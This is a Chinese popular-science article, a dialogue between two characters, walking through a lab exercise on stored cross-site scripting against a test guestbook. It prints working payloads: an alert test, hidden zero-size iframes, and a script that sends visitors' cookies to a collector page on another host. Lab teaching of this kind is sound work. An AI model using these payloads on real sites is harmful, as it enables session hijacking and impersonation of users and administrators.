大东话安全实战篇——XSS跨站脚本攻击基础

Posted 中科院计算所

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了大东话安全实战篇——XSS跨站脚本攻击基础相关的知识,希望对你有一定的参考价值。

一、小白剧场

小白:大东哥,最近遇到一个感觉很烦的事情哎。

大东:怎么啦?

小白:我浏览某网站的时候总是弹框框啊,这网站是不是设计有问题哎。

大东:哈哈,不是站长的锅啦,肯定是你这个网站被人进行xss攻击了。

小白:咦?xss攻击?那是什么。

大东:xss你都不知道啊,亏你跟我学习了这么久。

小白:我比较菜嘛大东哥快来给讲解讲解。

二、XSS跨站脚本攻击基础

小白:大东哥你快开始啊。

大东:不要着急,首先我们打开合天网安实验室(http://www.hetianlab.com/),搜索《XSS跨站脚本攻击基础》实验。

小白:然后呢?

大东:你冷静点,好好看一下实验的描述还有xss的原理。

跨站脚本攻击(Cross Site Scripting),css攻击又被称为XSS。

XSS工作原理原理:恶意web用户将代码植入到提供给其它用户使用的页面中,如果程序没有经过过滤或者过滤敏感字符不严密就直接输出或者写入数据库。合法用户在访问这些页面的时候,程序将数据库里面的信息输出,这些恶意代码就会被执行。

小白:嗯嗯原来xss的原理是这样啊。那我们怎么进行利用呢。

大东:不用急,我们先来看实验,里面会有利用过程。

三、真枪实战

大东:现在准备进行xss攻击的利用操作:利用存储式跨站脚本测试留言系统。

小白:大东哥我准备好啦,然后怎么操作呢?



大东:首先登录到实验机上,用IE浏览器中打开留言系统(10.1.1.2)。然后在留言内容中填写包含有跨站测试的脚本,提交后观察返回效果。

<script>alert(“XSS TEST”)</script> |

如下图所示:

小白:哎等等大东哥<script>alert(“XSSTEST”)</script>这段代码是什么意思

大东:这段代码的意思是,弹出一个框框内容是XSS TEST。

小白:哦,我们只要输入这段代码就会弹框框啊,懂了,大东哥继续。



大东:我们刷新留言系统,如果新加留言显示如下,则说明系统有存储式跨站漏洞。

小白:真的弹框了,大东哥厉害。

大东:嘿嘿,我们继续下一步,让你感受xss的另外一种用法。

小白:大东哥除了这个弹框框还有其他作用?

大东:当然了xss可不止这一种呢,我们来看实验利用存储式跨站漏洞加载恶意网页。

小白:这个怎么操作呢?

大东:你来看我怎么利用的啊首先我们在留言板里面增加一留言,并在留言内容中改为

<iframesrc=“http://www.baidu.com"></iframe>,测试返回效果。

小白:哎真的加载网页了,但是这个留言在这里是不是太明显了容易被发现。

大东:当然呢,管理员一下就看见了,所以我们来讲一个小技巧隐藏恶意网页。增加留言,内容包含以下语句:<iframesrc=http://www.baidu.com width=“0” height=“0”></iframe>,观察返回状态,网页被执行,但未在留言系统界面中显示。

小白:操作完成,xss真强啊。

大东:不止呢xss还有更加高级的操作,你继续来看我的实验操作。利用存储式跨站漏洞窃取用户cookie。

小白:哎,等下,大东哥cookie有什么用啊?

大东:cookie可以认为是用户在网络上的标识,当我们拿到某个人的cookie我们就可以在网络上伪装成这个人。

小白:哦哦那不是我们拿到管理员的cookie就可以以管理员的身份访问了?



大东:对的,我们来继续看实验。我们继续添加留言,包含以下内容:

<script>document.write(document.cookie)</script>

结果如图所示:

小白:大东哥这样就回显了cookie好神奇。

返回http://10.1.1.2页面,继续添加留言,包含以下内容:

<script>document.write("<iframewidth=0height=0src='http://10.1.1.78/cookie.asp?cookie="+document.cookie+"'></iframe>");</script>

小白:大东哥这一段代码的意思是什么啊?

大东:意思就是返回这个页面的cookie到10.1.1.78/cookie.asp这个页面上去。



小白:哦哦,那我们在10.1.1.78上面就可以看到我们返回的cookie。

大东:理解的没错,我们继续实验。提交留言后观察目标服务器页面,没有看到异常现象,如下图所示:

再打开本地页面,查看接收浏览用户的cookie接收情况:可以看到,已经接收到用户的cookie了,这些cookie包含了所有浏览该页面的信息,如果是登录用户的话,cookie包含了用户的用户名与密码信息。

小白:xss一打各种cookie被收入囊中啊。

四、大东鸣金

小白: 东哥xss好强啊,可以弹框,可以重定向,居然还可以盗取cookie。

大东: xss漏洞是一个很常见的漏洞,你说的弹框就是被人用xss进行了攻击。

小白: 网络好危险我还是断网吧。

大东: 哈哈,不用担心好好掌握网络安全知识就可以把危险防范于未然。

小白: 感谢大东哥我去好好研究xss了。

大东,何许人也:翟立东,博士,副研究员,中科院计算所网络数据科学与技术重点实验室大数据与信息安全组组长,中国网络空间安全协会理事,竞评演练工作委员会常务副秘书长,大数据安全人才培养基地负责人。主要研究方向为大数据隐私保护和网络安全。

曾参与国家科技部十二五、十三五信息技术领域“网络与信息安全”方向的科技战略规划,作为课题负责人承担科技部、发改委、中科院战略先导专项、中科院重点项目等多项课题。作为课题负责人参与多项网络空间安全战略规划与研究。

一直致力于网络安全的科普传播工作,本专栏大东话安全,即凝注了翟立东团队对网络安全科普工作的心血和愿景。

以上是关于大东话安全实战篇——XSS跨站脚本攻击基础的主要内容,如果未能解决你的问题,请参考以下文章